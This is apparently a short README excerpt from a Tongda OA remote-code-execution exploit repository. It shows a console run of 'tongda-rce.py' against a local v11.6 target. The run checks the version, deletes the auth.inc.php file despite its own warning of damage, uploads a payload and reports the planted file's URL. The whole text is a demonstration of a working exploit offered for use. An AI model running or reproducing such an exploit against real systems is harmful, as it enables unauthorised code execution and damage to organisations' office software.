 \TongdaRCE-master>python tongda-rce.py http://127.0.0.1
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://127.0.0.1/_at.php
\TongdaRCE-master>